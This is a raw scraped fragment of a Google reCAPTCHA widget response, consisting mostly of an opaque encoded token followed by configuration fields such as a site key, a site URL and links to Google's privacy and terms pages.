KJw6PDj18PwrsWVsKEwr3DuCLCj3EVGMO0w4ANBEESP8O+AsKbIBTChT7Dm0Jnw5nDmXwjw5PDmzktw5DDjj8MbTQPFkTCksKSIRFXVMOXZVEcw5ZzCR96G3l/THA4wrfDsMKfwqjDk1bDrgJvwpg7w7PCpFrDosOaw6U2IiESIcKfw7jDo0h3w7/CjsKADH/CnsO+A8KmwpYMw4/DgGQFHBN4eEvCuUknLsO1w5R6w6BYwolAwpLCnsO9w6FnUFk0HsK7w41XLsKff8ObUjXDuV8jw6rCtl/[base64]/Dkw3Dv2QUw5XDrB0Sw6DCpS8aE8OXwp96w6DDkMOLw6bCksKGaMKpw6PDryJew6JXw4s9NsKBKMKWwp03TMO9wrI4wolBe8ONw4wDAjHDisOIw4EnwoElTsOgCcOuwpjCrMOiRhVHUiDCmi/CoiTDsMK5XMO/wrLCvcOfEBwBQBfClSJVLDhyGsKmw7kOwqcBVWU0KMOswqJlUsOXwoIqcMOkw5x6w67CkS3Cljx8LcKfwo3Cu8KYw67DqcOxw67DtMOHw43Cp8KCwphUw5cwFsOka8KHw5d/w4nCmjh6D2Q8MMOxJwZTU8KlPwLDgSd+EmVxwrDCtcO6wqPClcO6UsK1ZMOGISNJw7F1w63Ct3hkf8OYWHDDgmjCqMKyJT/Cn8KAd8OiZwFYOcOoG8OUHlrDmTVFwp0Cwo8/Z8O+w4vCucKzwozCpsOpw7wIwrEgw7/CrHrCtcOnwqbCj1nCkMOSwowVWcKBSijCpcOsU8KBbcK7w7fCphrCocOmWcKHK0Vvw4DDh8KZw4w2G8KTw7/CkSbDicKVNcODw4ovw47CqcOdwrvCrS4dw6kpw5jDosK5B8Kow6PDvcO+T8Oaa1Z+w6IYwrd0wrvDihzCgsO7NC8+wrXDjMKoTX0ww4bCjsK4w7sCwrXCmcO4wpjDnGhBZlbClSkRwrbDgsOPMjHCrMOzasKzGsOdwq/DgghvwqXCpkkkOV/[base64]/DnTTDkMOfbElnD0M8w69kUcKww6V0UVTDj8KvwoDDtn55BsKgCMKFw7Upw7ZNWsK0SG7Cmx0NZMKTw5IBwow1elFewqMTdEjChAjDvMKaw7NBMMKYdhbDpcK1wpDCthnClsKtw5DCicO6GMO3eGLDt8KSw4bCkkQeXUfDjz/CnSzCoMKzdl0qb8KbOcKKLU4tEWx0w4dday3CoGlXKXNcPcO2cCLCs8KbwpvCnTMZFsKObCjDvwnDlsK6LW56wqNlLV/CqnswwqnDrx3DkcOKdQLCsMOlw6YUHcKgBcOcP2TCkjZTwrfCnyPDvsKaw5nDkMO7Z0tOw4NVwqsOdsK+DcKnw5LDvHZDw7/DixRLw4fDgmnCqEEQwqEEZMOKdsKzwqwdNRbDlW8WIMKGCHXCg8KRw65IwpBew6kWwoTDkMKcwpfCnlvDgytBG8KDenhWOWHDvGRwwrPChgbDscOdHxsEw6I/IHFzw5/CgsOKM0vCjBQwVsOwGcKCPcKuTsOSwpB4wrbCtgUAJVjDuWPDqlfCnHxUecO4w4dMIcO2OEokw4zDocKhJUoWaMOZPMOewr/[base64]/DhcKBZhjDjF98CmhGA33DskrDocKsQcO2DMOSCFzDsC3DkxvDimMcwr1pTMKRGMOOwrPCnlEtSG/[base64]/[base64]/CuxXDkE/CqcKHA8OYIsKMw51AVFR0w613VcOsVS8kSz3Cr8O3wrZ2TWRVw7hCwr/DmSTDnsO/w5zDn18/L0h/VG1Jw69lwrVTw5oHHMKMe8OIasKqbFEZNXDCmlYhV8OxaTkowqzCiQV3wqzDlhXCjGvDn8KhwqbCvcORZsO/[base64]/[base64]/dSILwrQ2wp8ragDDqyZnRcKZw7MvwqvDqcKEWsOyRcKtw7zDksOacnNyw6rDr8K5w49Lw6jCjHjCjcOYw5xEwogZw6vCscOmw5VlES/DoiF4wpAfw7jCqsOCwoMIZXwOwqUyw7rDgQrDqcOSw5ofw79/w5w2dcKOw6/Csk8wwrMzJz4iw4bDoWbCtAZtwr0Sw5XCgkXCqRjDmcKOw79VNMO/w43CtxULC8Oew78vwqJlV8O3SsKiw6Z2UTwZw7olwp0ePBt/w5sHw7x+wp4Sw7AgICIAYQ9Kw4wAHQhLO8KgQGvDhAdOG01rw4tvW8KzW3HDtlbDqn9zLmHDg8KewrJ7T3bCkXHDtG/DiMOEFMOjVMO+wol4HsK7XMKMw7p9wqXDghQiwoYCBsOqwp3DkcODYMO7esOxVCHChcKMAcOGw6x+w5t+Ek0/R8KfwqPCpTfDtEPDnFTClsKlwoxcwp0twovCj3IoF1oOwqVqcm/DsA00a1rCnznCiTduQxhWJlHCgMKlPsOnSsONw7vCngbDhMKhMsOMw4BbW8O+HXPCmsKkYzl+A8ODAGfDlcO8URLChsK8w73DpcOAHcKHHMKAeUNMGS/[base64]/CoVXDq8KGw6TCgRLDpSXDuQLDosKewo3CksOAAsKuw6IYIMKkTsKBHMK0D8OLwp0dw7ghw53DucKnwq9vCcKMw6TDun9MTMKMw6VOwpYpw7tLwqhqCsKvVsO0C8OdCBQoQh1hZA7Dtx/[base64]/DtcOOwrUKw5jCgwnCksKvEmXCsMOOXMOKUXrDn23DnkF7wpVnw5VAwrDCrGbDksKuYFHCnMOSNEjDjBLDlXIEw5HDswAkw50Sw6/[base64]/Dj8OkwpApSWM3w4Aawo8xS8O6Q8O5wozCriLCoX7CmMORbDgzfsKzwqfDvcKmwq3DpcKpFC0/WUTDoTDDqcKxbUoXLcK3W8Kgw6/DpsOOI8K+w4UIY8OOwoJFEcO5w77Dhhw8w7PDlcKeUcORw742w4pYw6HCgsOTY8KKwolMw7nDrMOWTXPDjVBUw7TCt8OfSA/DjDvCqsKiXcO0LiTDk8KKZcO1XhYMwoASDsK7W2o5wp1OT2U1woQlw4NRL8KfWMOQw7dmH0PDlXvDogIdwrrCtMKhwqkXbMORw6jDqwfCrjjCgHgESsKrw73CkB7Ct8OxBsKRPcKlwq0QwoRQL0BEMhfDhMO8FnXDrcOqwo/[base64]/wpvCpMK4wrAoK8OOwrIOb3LDisKPFC/DvxBuLWzDiMO/[base64]/CnsOpAw3CklEKw7nCu8KSw7R5w57DiyrDh8KyWzoTPzwYehMUXcKAw7rCmXNxMcOYw6UwKMKaT1TCgcOZwoTCjMOlwrRcEFY3DzATcRBMdMO7w5gsIB/CksOTIcO3w7kxVFDDlxXCu2LCgcKzwqzDuFh/dnsrw7w2ABjDnVx9wq1kN8Kow7TDl2TDp8O/w6JJwprDqsKhE8O3SXPCoMOCw43DrcOsWsO+w4fCv8KSwoArwqIpw6h3w4XChMKLw5Edwq7CqsKnw7bDiXlhBMOuaMOcRm7DmjU6w4rCuEoXw4PDgRJDwrQww53CtzvDhGd7CMKSw6tHCcOqHMKRM8KQwroOw5TCqwjCi8OJEQ4SEC/DkWnCgAxOwqhVZ8OjR2JWS8OUwprCg0Z8wo53wp/[base64]/MA7DozjCt8KnIgzCt3fDq8K/w50rE8KTPFw7w7vCrEHDl1bDjcO1WsOxwoXDkBM8EVrCti3Di3jCrTAsYyjCl8OKwrAOw6zDjMKef1XCkTVDcEjDvsKNw5jDik7DssOXMQbDisOAKGVSw5diwojDscKeTWzCrMOlHwsCe8KGLFDDhz3Dm8OCKU/Cjms6I8KZwozCrMKaTsKRw6TDrz8Qwo5qwoQ0FTnClMK6HcKzwqwONkg5bD5CGcKrPgp7Cj/DkzF3JjJww5PDrTzCgsKEw6HDk8OEw4hdKTTClcK/woUSWWHDi8OTQElRwrUdPkZbN8Kzw7jDt8KIw4Ngw7E3TwjDhlhMNsKpw4F9Y8KHw5QQwrBxRMKKw6osShoMw7tgY8O5w4tgwqLCpMKtCmvCucKDbx4jw78cw6NCVzTDrMO4C0bCsyguFXYeXxYwwq5JXybDmCDDs8KjIzBuLMKRYsKCw79bXA7Dg3HDsCEBw4d+E0/DvcOKw4fDqzbDkMKJXcOow6oLLBdtbh3DuDV4woPDhMOLWAnDrsKVbzl4bMKDw6TDtsKMwqzCnzrCr8KdMnvCisO/w4kWwqPDnSDDgcOmcMO+w4gieE0+w5LDhjRIfkbDvi87SEJOw6MJwrfDjMOcw6hXFTMlaTwlwozDs2zChUwPGMKeJhHDgcOPTgTCuhTDqsKUbCF+P8KswoPDmFgbwqjCgcOfUMOrw7/CncOOw5Zqw57Dj8KDbDPChERwwq/DisOfw5IAXVvDlMKeV8Kpw7EWH8OWwrjDtMOCw4PDtMOaGMOpwqfDmsKtRyw/[base64]/Cs8KvwoRPw7DCocKXfl/DhcK/ZxbDsXLDmi3DkxlTw6MRw7bCmTxWw6nDszNzP2/CgiYgS1fDrUUgw6PDqsOOEcOdw5fCusK7LsKpA8KOw7skwpRNwoDCvxPDvSYqwo7CtClLwqXCsTTDpsOZP8OzVE5gA8K6GzkGw57DocO/w4tmasO8dVfCixPDsDXCo8KsD1lWbsKgw5XCqj/Do8OMw6vDuTxoQGnDk8Oyw6HCnsKswrjCvgsbwrnDscOKw7B+wqB4wp0AIWB+w6HDisK1Wl3CkcOZBTXDkVjCkcOdExIwwrcAwowaw4Fjw6jDhCMnw50ba8Obw7Avw7nDvRhwZcO4wpnDvcOEAcOCcSxWanE/UwjCkcO/bMOcOsONwqAARMOvAcO1ScKgMcOQwo/CmBHChQtQXQbCsMOGcDHDnsOLw6DCg8ObAw/DgMOrLgtcQkrDr2dGwrbCn8KFR8OjB8O7w43DqDjCgEJHw4nDhsKzLhrDmkM4dQPClgAvBSRVbyrCl2Rwwq4ewr8rXidnw7xDHsKyWcKODcOywpPCg8Kww6XChlzCnXRBw5FKw743Kz/DnnzCukkiNsOwwrgqfnnDj8OjWcKWdcKUQ8KMS8Ogw4vCkDPCtwzDv0dUNcKSUMOZC8Oyw7JkBUllwqp+Zzx8G8OVZxYxIMKVcm9ew7PCjz0pIQtiFcOkwr0yaWTCvMOJIMOew6bDqjFVYsOLw71kVsO7GEV2wpITMQfDgcO7NMOiwq7DkAnDqz0CwrpWOsKIw6/CjXFHAMOwwqJ4GsOqwr9Xw7LCnMKqFDvCp8KMbW3DjBQ1w4M9UMKbZMOnO8O3wpZkwpbCl30Lw5o6w51fw7QCwqp7cMKSEF5QwpxCwqd1DirCh8OQw7fCh1Eyw4VWYsOYw5zDoMKpZR5ow5DCiF/CiyzDgMKGST4gwpXCg29Dw6TCiiJzbxHDq8OLw5xIwo3CjcO0w4d6woI4XcOMwoPDixHCqcK4wqDDvcOHwpEewpA8GT7CgSdZwqp+w5FzLC7CogQRK8O0TB8VVCLDlcKXwovCqX/[base64]/Ckkd3w4/[base64]/[base64]/Ds8OWw7U6bAMWejLDhCA8EcKHw5oww7jDh8KDw7XDicO0w7gRw6cBEcOcwo8wwpRNCcKww4nDmifCqMOYw7HDisOeDMKRUMOCw4h0ZMOEAcOrVUTDksKlw7PDoifDrMKmwo0LwrTDucKvwobCl14uwrbDnsO9EcKFdsOxOcKFBsK6w6sPwoDCl8ODw4XCkMOHw5/DgcK2N8Knw5cAw5FxGsKjw6Auwp7ClyEAQwhTw75Hwq9LAgF/XMOxwprCq8KBw5bCg2rDrww0NsO6f8OEaMOWw7zChcORcR/DuGF7EzLCrMOOFcKtEVoIK8OqC0bCiMOtHcKnwqbCqsO/NcKIw7XDnl7DiGzCmFzCucO3wo3DpcOjGHUWXlcXN0/CgsOmw5TDs8Kowr7DsMKIHcKdTWpfLXxpwqI/[base64]/[base64]/[base64]/fsOUw7XCozbDjThnwrnDm8KxU8Odw6fDuMKbw5RTGMK3w7rDk8OTD8KGwppPTMKsYwPDqsKGw63Dhgkcw4TCs8KvamPCrCbDl8KRwphIw4QdbcKqw4xoasO7ID7CrsKaMAvCmmnDgzhpYMOyaUvDhmvCqTTDlVDCmHrCqEEDS8KtesKbwoLDnsO6wqjDqj7Drl/Cik/CnsKdw6cNIRPDs2HCrxXCrsKHF8O3w7Mmwp4jR8KtQkRZw7hyQ3JVwqvCtcOaBsK9CxPDlTHCqMOIw7PCjChcw4XDlnXDt1UfFBPDuVQsZCrDh8OoE8KGw7Q/w7Emw5VYRzJZUEvCjMKXw6zCokdew4vCqnvDuxTDvsK+w7sPM2MIc8KWw6HDpcKSGcOsw4tPwqgQwp5fGcKNwoNgw58pwppGA8OpLSVzVsO0w4QswrvDkMOSwqAdw7nDihLDny3CtMOVCklhD8OFfMK1IxcRw7Rrwq5Ow5EowpJ/wovCnRHDrMKPAsKRw5Zmw6vCssKgfcKXwr7DmQB6bS/DhzXDncKkA8KoIcOCEx9ww6dCw7zDjVgYwoHDvnhIRsKmYmnCr8OeGMORfSVBF8OIw58Tw7wzw53DhBzDnAtLw5orPn/CgcOhw53DgMKtwoRrayQdw75YwpPDvsKNw6MrwrEOwq/CjF1lw5Nsw5BVw5UVw6Z7w4jDmsKYGW7ChV9ywp1yeV9nwrbCmsODLsKxNifDmMKMY8ONwqXDvMKRCsOtw6DCqsOWwppew4EtHMKow6QXwpM4QWl4Ny1rL8KQP2bDpsK7KsOkT8KEwrI6w61CYjoFWMOOwrTDtSkhJsKkw6XDsMOZwofClHwrwp/CuBVowqQPwoF9w5LDn8KowpUHJMOtO140CynCtxw2w4ZGGwJzw4bCscOQw4nCkn5lw5TDhcOWdj7Cl8OWwqbDhsO7wrLDqkTDmsKzCcO2NcKQw4nCo8Kiw5vCv8KVw7vCtsKLwrd1aCMMwq/DrRvCpiBMNMK/[base64]/[base64]/Dv8OTw6xWMMKMwrsJw6TDgw5UXcObdAzDj8OZeRbDgEvCilzCvcKVwonCvMKVJAjCi8O5CzQHwrMAPjp5w50MSCHCqxDDqHwBOMOJfcK1w4/Cgk3DmcOZw7vDsnTDl2DDrF7Cs8Kdw4ZOw4FFIW4df8KOwqvDq3bCucO4wr7CgQB8J1t1TTLDqU12w6TCrTFOwoY3MmTCnsOrw7/Dl8ONEkvCuknDgcKTOsOfZTohwqXDq8OWwqLCmVkLLsOUAMOfwp3CvEzCqijDq23CjQXCmzAnUMK7MkB/ORQrwrhpU8Opw4QFYMKgdB8YcXfDgQLCqcKBLxrClxUfJ8KtDm7DrsOgGmnDrcKITMOAKw0rw6nDvMOPSjLCu8OsYk3Dj2dhwpxQwq9uwpUfwowDwr44eVjDo3HCosOrKikxMhLDp8KFwp09aFbCr8OlNzPCtz/Di8OPFMK8IMO3AcOHw6oXwoTDs3rDkxnDth58w43CqsK0YDtsw4JVRcODV8KSw69/A8OfGEFNHG5Nwo8NGgbCg3fDpMOpaBLDhcOUwrbDvcKpDBUJwqDCocO0w5LCuFrCqDYBbTRxAsK0H8OlDcOEZsKUwrQhwr/CncOdMsK/Pi3DsDIPwpIwUcKqwq7Dl8K/wqswwrd1A3LCnF7CnxTDiDTChl4Qw50SHwNobV1swo0OSMKnw4nCtFDCt8OvFmfDhSbCglPCnU9md0E/Ygosw69MAsKwbsOAw61ndlfCh8OKw7rDgznCkcOPUy8XFWfDocKOw4JLw4sxwo7Ctz1hTsK4PcK/c1HCmG8swoTDusO0wpsNwpdveMKNw7paw5A4wrE7TcOhw7HDgcO6HsKzL0vDjBhjwq7CjDzDksKQw6Q5AcOcw6vCsVFqOR7DiGdDCx7CnkdNwoDCuMKfw5xaThMyKMOfw4TDpcOXasK/w6JswqwkS8OEwqUFYMKVD0AVOGhhw5bCh8KMwpzDq8OhbC9ww614Y8KXVFPCkE/DocKCwrArCnIiw49hw7ArKsOpNcK9w4sddjZPWjTCrMO2YsOSdMKGRsOiw6EQwr8XwprCusKLw6weD2jCi8OVw7sMJUrDi8Kdw7fCscOXw5Vgw6B0W1fCuQTCqTXDlMOKw5/CmDwId8K9worDrnlnDw7CnyR2w7lmCMKmcV9fNFvDrnBzw7xNwo7DoDHDmkA7wpFcMmLCvXzCksKNwr99cXHDoMK3wofCg8OZw7oVV8KlfhvCksOyPBt7w5dPURVOeMOHK8KSOU/DrBgBAXPCsntqw492NTnDgMOhAsOpw6/DmGjCjMOMwoDCv8K/HhQ7wqTDgsKDwqRhwowsCMKWD8OQYsOiw61RwqTDvATCkMOsH0jCtGvCvsKybDDDtMOWaMOMw7/CpsOowooOwq9sYHDCpcOiOiM1wpXClwjDrGfDgVsqKi9QwrPDpnwUFk/DqmDDj8OCdRN8w5F6ChEbcsKZRsODPFzCokbDscO4w4oPwr1AM3xkw7t4w4jCvgLCv0sDBsOsCUIjwrlgUMKYFsOJw5jCsyluwopBw7/[base64]/w5dyemfChTdew6p7wrV/w7w9QiPDnyfCqsOvw6DCnsOow4jClWvCjsOHwpNaw7JHw4skesKyOsO/[base64]/[base64]/Dr0HDr8O5w7jDgBDDgcKoTsKmw53CjMOXG8KLI3nDv3cOd8OJH0TDj8OCZcK6PcKOwp7CqsKnwpohwqDCgnbDhSoofihxXUvCknTDicOQSsOsw6LCiMK4wpnDlMOWwp9FUGAXFDYAal8BTcO0wojCtw/DjnMQwpxjw4TDt8KSw7kUw5/CusKXaywHw4cpScKkRy/DoMK9XcK9YA1Jw7zCnyTDncOkY0AyE8OuwoDDlF8gw4LDvMOjw61Qw7zCtyAjSsK7DMOiQTHDqMK/Bm9DwrtFTsOdWhjDoXtpw6AkwroWw5JAACHDrT7CkXXCti/DnkDCgsOLKxYobzsXw7jDlWoWw6DCmMOKw74WwprDq8OheGc1w613wrAPfsKXL3nChFnDh8KwZFYRRUzDlMOmWyPCs2wCw4A6wrhFJwoUZFXCtMK7XHXCqsO/Y8KkbsKrwqBsX8K4fWBCw4HDj3jDvCggw5lMUg5Lwqh0wp7DkQzDsi07Gmlyw7rDp8K+wr4KwrEDHMK8wpYgwpTCksOIw7TDri7DhcKCw4bCpUhIFi/CrMOQw5NFcMO5w4Bww63CswBNw7J0b3c8PsOFwqxGw5HCgcKgwolodcKgesOTe8KIFEptw7ZWw5/CosOJw5LCr2DDvR9WSDprw4zCtSBKw7kOC8OYwqhwb8KLBEYAO0URUMOjwq/ClgBWLsKpw4ggXcOAKcKOwobCh3sqw5nChsKTwosww64bQ8OrwqTCrQ/Cj8K1wrTDlMOcfsK0Sw/[base64]/wpLCnQnDglfCny42wpfCrl3DlUxXMMOpNcOowpPDuz/CnQvDrcKOw7wuwqNqWcOIw6Ygwqg6IMOQwrYGVMO5VW1VHsO2GsOcWBtNw7kMwr3CrcOAwpFJwo3CnB/DhQdsbxjCrCPDnMOlw5tCw57CjxrCjm5hwq3Cp8OHwrPCvyZJw5HDgV7CksOgYMKkwqfCm8K+wpfDh1U/w5xYwovDt8OpG8Kcw6zCgj4oAxF9VcOow71MTiI1woZbWcOPw6HCp8KrQwrDicOZYcKUXsOHJEoqw5HDt8KxdCnDlcK+K1/CtsKRPMKkw44eOwjCjMO/w5XDlcOaf8Osw6kUw40kBhkdZG0Pw57DuMOIX2YeO8OowovDhcOcwoZGwpfDnH9uPsKFw5dgLirCtcKzw6PDnkTDuADCn8K/w7lKfB55w5JFwrPDncK+wohrwrnDpxsWw4vCq8ORImpXwpJmw6gbwqUjwqAodsOCw5J8Blg5AxTCukkdGVYmwpLCrmRJDgTDo0jDpMKdLsODY2/[base64]/CisK7w4w7BDphwq/DrMK1S3/CmMKYP8KSBB/DhkI8NDbDucOVamxwf8OuOVTDrsKxMsKwJhTDtktJw5/[base64]/[base64]/CjCAYwrRhQ8KaAcKzYTAkw5xFeMK8UWw7wpwMwrvDr8KTH8OOLA/CmArCtwjCsGHDg8OzwrbDqcO1wrQ/EsOFIHVtYl1UL1zDgRzCnAXClAXDk3IaXcKhMMKmw7fCgzvDmyHDucKZVUPDkMKFBsKYwo/DjMKjCcOhG8KSwp4QBW12w4HDk3jCtcOnw5/CkS/DpF3DtjBuw4PCnsOZwq0vW8Kgw6fCqTXDrsObGljDrsONwpg/QhtxEMKrM2FLw7d2bMORwqDCo8KuL8Kqw7DDrMKRwq7Cujxhwo1lwrYaw4bCgsOYaWbDnnrCrsKsNzEew5lhwq9BHsKGdyE+wrPCgMOOw5kqDT9+S8K2XcO9fsKbVGcuw7BEwqZ8ZcKKJ8OhB8OXV8Ouw4ZNw5rCosOsw7XCi2YePcKMw68ow5/DksK7w7UUw7xuJHV1EcOQw70Jwq8PVijDgnrDssOlFCvDisONwqjDrT7DgwxiXSwKRkvDmV/Ci8OrUw1vwovDssK9JgEJPsOgAQwrwqQ9w79JF8Ozw4HCphgjwqsKD1HCsjvDkcOhwowrHMOAUcOgw5cbZAbDtcKMwo/[base64]/DnMOFCsKgwp1PBwBJwqRxw5bDsMOQwo/CuUzDqsODYAPDicOawo7DrXcSw4hLwqs2VcKIwoILwrrCuFkWQDpYwpTDnUHDoUEMwp4iwozDmcKfT8KHwo0Pw6RKSsOqwqRFwrM4w53DoxTDjMKrw7JgSwNRwpo0Lx/DjT3DqFkddRp3w5kQODVdwpwKJ8O7d8K+wozDunXDkMKRwovDhcK3wo15djTCiUdxw7QlPMOWwo7CkFtVPkzCgcKVLMOoLiovw4vCvUvCu0ZBwqFJw5/Cm8OZFml3P3JQbcOce8O8d8Kdw7DCs8OAwpUdwpQBUBTCpcOIPBspwr/DpsKAdSQxdsKxD2nDv3ciwrYsHsO0w5ovwrFEFXpPDTgaw4gaKcOCw7LDtHwIYiDDg8KBFWjDpcK3w7F9Zg9zJg3Dlk7DssKEwpzDqMKvFsOpw6BVw6PCscKFC8KOQMKoOGtWw5loNMO/[base64]/fsOSfsK5wo8RwoU0wo3CiMK/w4DCp8KswodmwrrCrsO3wr3Di2LDokVKOSIIS3Bew5Z4HsOgw6VWwrXDkFwlHW/DiXYhw71dwr12w6/CigjDlywQw4bCgjglwr7DnHnDs0kZw7RAw6AYwrMjYivDpMKOXMOZwrDCj8OpwrpOwoNoYDgScxUzUlXDsUIFUcOcwqvCnhEhMzzDmhQ7bsKxw6TDrMKBS8O7wr0hw5gTw4bCjxQywpcJDQ0ySihWKcKDDcOSwqBewqzDq8K2w7sLD8Kkw7wYIsOYwqkBPA0TwrBiw5/Co8OeLMOfw6/DrMO3w7/CnsOQQEUmPSXCgTdYacOSwoDDphnDkyjDuAvCsMK8w6ErfCXDhmnCq8KwWMKdwoAAwq03wqfCgsOZwrhFZhfCtQpKeisYwpfDt8K5EsO/[base64]/[base64]/[base64]/ChinCtcKhYF4eUgt5wp8FTzQtw5TCsgjDvRHDsxTCgilFOMOnIU8Lw4JSwo/Dg8KWw6rDkcKzbgZ/wq3DtXd9woxVShkFc2PCrEPCnFDCusKJwp8ww6vChMOFw6BGQDI8VcK7w7fCtBDCqm7Ck8OREcK+wqPCs2bCg8KbL8Knw7g0LUE/U8OWwrZ3DRPDh8KmJsKYw5nDskQpRgbCjAQpw6Zuw7PDtVnDgzsHwqHDj8KVw6AiwprDrkUIIsO+VUIewpt/[base64]/ChRbCiwLChMOlwozDuMKGHMO1w4tsMcOiw6Qxwr9Gd8OPIHLCnV8yw53DpsKSw6XCrG3ChwrDjQ9HIcO5bsKSCQnDv8OEw450wr8XVyzDjgDClsKAwo3Cg8Klwo7Ds8KbwojCoXrClAcFJwvCpzZlw6vDlcOvKEUNCipXw6TCqsO/w7EYb8OSQcOFImNHwo/[base64]/[base64]/wq7CiMKSMhXDoB5dw6HDosKFwqvDhsKKwoYiw5kdw6DDrsOXwq7DpcOcBMKnbjPDlMOdIcKnTxXDlcK6TXvCssO7HmLCqMKoYcK7W8OjwokYw5ZLwqdnwpXDqjTDnsOlbsKow6/DmArDjEAUDgjCrV87Ly/DuznCiBfDuTLDgMK/[base64]/CiMO6HwwvUsOSSiPDlHLClBx/[base64]/[base64]/W8O2fMOUw4TCkBjDlMK8U2PCnsKOOcKvwpzCjcObbSjCuhHCoFzDjMO5AsOscMO+BsOywoUSSMOvwpvCgsKsayXCq3MRwrXCknkZwqBiwo/DvcKUw6Q3IcOEwp/DhlLDkWHDgcKHDURlWcOWw5LDqsOEJmVVw4fCvMKTwoc6FMO/w7PDmE1Tw6nChRo0wqzCijM5wq5fAsK5wqp7w5xrU8OEbmjCvHRieMKVw5vCgMOOw7LCpMOsw6tgE2/CjMOOwr/[base64]/VEFLwrJTHSwjNsKANkPCtWR8NFgRwovDisONLsO2UcO3w6Ifw6hkw4fCkcKBwp7CrsKmOAjDjHTDshZ2eTTCmsO/wrQ1YihIw5/CqnFCwqXCr8KHMcKcwoY9woMywp5IwohvwrfDt2XCmlHDtj/DojjCsS0zHcKTFcKBXnvDsj/Dti4kLcK6w7rCg8KGw5JLasKjK8KXwrrCqsKWJFTDksOpwrwtwo9kw4TCqcOhZWzDlMO7N8OowpHCgsOMwpxXwrQWATjDhcKJdU/DmDrCoVUWUUZxIsOVw6rCt2p/OE3CvcKHD8ORJcOqFzYAFUUpFgjCjnfCl8K+w7nCq8Kqwph9w5bDiB3CgSHCsQzCo8OUwpnCicO0wr8swrkkKyF3Pg9Zw5jDrGnDhgHClg7Cr8KLAQBjfXlzwqMvwqpLFsKgw5t+bFjCtsK+w6/CjsKXa8KfR8Khw7TCi8KWwrDDoRfCjcO8w77DkcKABVcRwpTCpcKuwoTDjHU7w4TDu8K7woPCqw0uwr4FOsKhDCTCssKCwoISGsO1fmjDsm0neWQpO8KCw7BIcD7Dt2XDgBVAEw5BaRrCm8O1w4bCkyzCuD8/NiNVwoJ/EGI2w7DCrcOLw7wbw713w4vCicKYwoEjw5RCwpHDgwjDqBvCgMKHwovDpw7CjELDvMOHwp5pwqMbwph/HMOLwojDsgVRVcKgw6QYaMOvFMOAQMKBbC5fMcKzCsOhZX0iUWtrw5xswoHDrlU/Z8KHO0ZNwpZzJx7ChwLDqMKkwpwGw6PCgsKswrLCoHfComtmwr5yTMKow4pUw7jDhcOJKsKlw7nCmxIrw6wJNMKNw4cYSkZNw6LDvsKPI8O5w7oRHQfChcO+NcKXw4rCucK4w5A7DsKUwp3CmMOzKMKYUALCucKswo/CrmHDthTChMO9wrvCgsO4BMORwr3CpsO5SlfCjjnDsSHDj8OUwrtgwpDCjCIyw60Mwq9wS8OfwqLCqjLDqsKoOsKHM2B1E8KQRzLCncOPIA1ILsObDMOjw40Cwr/Csg5uMsOAwqgMRAzDgsKYw5zDt8KUwrsnw67CsQYYVMKrwpdAbj7DuMKqcMKWwrHDkMOoZcOVQcKwwqlsY3IpwpvDhjYLRsOJwqHCtWU0Z8KxwopEwqUsORopwp9zMjk7wr9JwpshdjJIwo/DvsOYwowSwrsvHVjDi8OZalPDusKsLMOdw4PDjTYBbcKEwoZpwro5w5pAwoADLm/DkwvDisKvL8OZw40WUMKEwpfCjMOUwpIwwqUIdz4Nw4XDjsO2HmNITxLDmMOLw6Q9w6hsWmBbw7XCiMOBwrrCi0LDl8K0wpoqLMOGYlNVFg5qw6PDuXXCucOAVMOcwoYWw69bw6lICnDCh0V8G2ZBI2TCnTHDtMOKwosNwr/CpcOdacKZw5oUw7DDlGTDrxvDggp9QXxMFsOnEUpSwrHCl3xAL8OWw4N/QwLDnUJTw6A+w4FFFBzDiBExw4LDp8K4woF1PsOQw6QkQmDDrQRGfgNUwpbDscKzUkYhwo/Dm8KzwoTDu8OzCsKWwrjDhMOLw51ew5rCm8OwwpsRwo7CrcOcw4zDnhIaw47CsxLCmMK3M0DCqB3DpRXCgh1eFsK/H2bDtxxAwp1xw41TwoXDqSAxwqJfwqfDpsKXw5pJwq3DkMKwVBl3IMOsVcOoA8KowrXCtFrCngbCunw2wrvCgRHDg1E9EcOWw5jClcK2w4PCksOaw4PCjcOlWsKPwqfDqW/DryjDmsORSMOpGcKvI19vw6XCl0vDlMOeS8OTTsKmYCMzQ8KNX8OPW1TDlSJjHcKTw6nDtcKvw7nDoDZfw5MVw7p8woB3wpjDliDDsDNSw53DrgDDnMOAJwx9w7BQw5tEwrIiJMOzwpcZP8OowqLCpsKhB8K/[base64]/DisKRIGTCqgzCuCZ7QcOUwpx4DMO4GlJcw5HChiprVsKTecOVwrzDv8OmCsKwwrbDohjCssOOUm8bUSYITGLDswvDtMKYPMKQBsO7ZHjDv34GRgx/OsOKw68qw5DDhhRLJFdnGcOzwrFCBUlDVwpEw7pYwq4PBmN/[base64]/DusOgwpd/TFrDnsOXw5B0DTF6w7M2IMOIYVfDqcOnSgF4w4/Cjg8ZOMOIJ2HDk8OHwpDDiR7CsEzCtsOuw77CpxdTSsK2BDrCkWvDrcKcw5RqwofDh8OYwrgPEX/DmHknwqACS8O+anNRcsK1wqNkXMOwwrvDj8OJMFjDo8Kcw4HCoAPDkMKaw5nDvMKAwoMyw6lnZ0BWw47CuxEUdsKjwr7CkcKXf8K7w7bDqMO3w5RqQlY4MsK9P8OFwosBCsKVG8OJKMKrw5fDuE3Dm3TDicK/w6nCqMKmwq0hasOQwojCjmoaEmrCjS4aw6pqwoAnwoPDkGnCsMOBw7PDjVJNwrzCpMO5PirCtMONw5x/[base64]/[base64]/DvcKLRDBjwr0lUm54w5rCtUnDq8OQH8KbWggDWsOJw6DCvwTCp8OcB8KuwqvCoA7DnVYsJMKjImvCksKtwokWwrfDvW/DlXR1w7h5LwvDs8KTJsOfw57Dh296STB0a8KafMKoCjnCtsOdP8K4w5ZLXcKawrhpSMK3wrYRUEHDicOow7XCjsK8w4kgTlhCwq3CnA0/fWA\\u003d\x22],null,[\x22conf\x22,null,\x226LfepWgqAAAAAI74TXJvNFGVZichKdOHcaHEFjJg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,851],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.seo-up.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hi26z7u7jiqbnG9l4pEXvwIvowvNfxf/w/U/o3K5hWg\\u003d\x22,1,0,null,1,1769649328905,0,0,[233,9],null,[69,32,155,109,173],\x22RC-RbEvGaea_xBM5g\x22,null,null,null,null,null,\x